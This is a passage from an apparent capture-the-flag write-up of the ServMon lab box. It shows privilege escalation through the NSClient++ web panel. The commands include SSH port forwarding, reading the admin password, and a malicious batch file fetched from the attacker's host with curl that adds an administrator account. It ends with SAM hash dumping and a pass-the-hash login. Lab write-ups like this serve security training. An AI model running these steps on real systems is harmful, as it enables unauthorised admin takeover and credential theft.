



I realize that I’m configuring Local Port Forwarding incorrectly with ssh, so once I correct my mistake, I can access the NSClient++ tool as if I were doing so locally from the victim machine. With searchsploit, I look for a vulnerability for this tool although I don’t know the version, and I find one that would allow me to Escalate privileges. I analyze the ExploitDB database exploit and learn that I can access the administrator password if the NSClient++ web server is enabled, but I also have all the steps I need to follow to finish engaging the box.
ssh nadine@10.10.10.184 -L 8443:127.0.0.1:8443
lsof -i:8443
# https://localhost:8443/index.html#/
searchsploit nsclient
searchsploit -x 46802.txt





I’m going to try to Escalate privileges manually by following the script I just found with searchsploit. The first step is to use the nscp tool to obtain the administrator password and access the NSClient++ administration panel. The second step is to access the Settings tab, where I’m asked to authenticate myself. The third step is to use the External Scripts option and add a new one, now I just need to assign a name to the key, and I can specify the execution of a command (very complex due to the use of Local Port Forwarding) or script in the value field.
# run the following that is instructed when you select forget password
nscp web -- password --display
# Current password: ew...OT
# https://localhost:8443/index.html
# https://localhost:8443/index.html#/settings
# https://localhost:8443/index.html#/settings/settings/external scripts
# :) All OK
# settings --> external scripts --> scripts --> Add new
# Malicious command or file






I’m going to create a malicious .bat file and transfer it to the victim machine, injecting the necessary commands that will create a new account and add it to the administrators group. Now I can return to the NSClient++ dashboard and finish configuring the new malicious script. All I need to do is enter the absolute path where the file with the instructions that will allow me to escalate privileges, is stored. I save the changes I have made and reload the web application, in the Queries tab, I see that a new query has been generated. Finally, I use net to verify that the account has been created, but I have not succeeded in adding it to the administrators group.
Attacker Machine:
nvim pwn3d.bat
cat !$
pwn3d.bat:
@echo off
net user oldb0y oldboy123!$ /add
net localgroup "Administrator" oldb0y /add
python3 -m http.server 80
Victime Machine:
curl http://10.10.14.3/pwn3d.bat -o pwn3d.bat
# c:/windows/temp/privesc/pwn3d.bat
# Changes --> Save configuration
# Control --> Reload
# Queries :)
net user
net user oldb0y
# :)
net localgroup
# :(







I realized the silly mistake I made in the syntax of the last command of the malicious .bat script (the group name), so after correcting it and transferring it back to the target machine, I tried to reload the web application to run the query again, but the changes were not made. I’d better add a new malicious script, save the changes, and reload the application. This time, I can see with net that the account has been added to the administrators group.
Attacker Machine:
nvim pwn3d.bat
cat !$
pwn3d.bat:
@echo off
net localgroup "Administrators" oldb0y /add
python3 -m http.server 80
Victime Machine:
erase pwn3d.bat
curl http://10.10.14.3/pwn3d.bat -o pwn3d.bat
# Control --> Reload
net user oldb0y
# :(
# All back :)
net user oldb0y
# :)








Now I validate with crackmapexec that the account allows me to log in as an administrator, and the next thing I do is dump the hashes of the Workstation accounts. With impacket-psexec, I perform a Pass-The-Hash attack using the Administrator account hash, and I can now access the last flag. Finally, I have succeeded in completing the engagement of the ServMon box.
crackmapexec smb 10.10.10.184 -u oldb0y -p 'oldboy123!$'
# Pwn3d!
crackmapexec smb 10.10.10.184 -u oldb0y -p 'oldboy123!$' --sam
impacket-psexec WORKGROUP/administrator@10.10.10.184 -hashes aa...ee:c8...ee
# :)
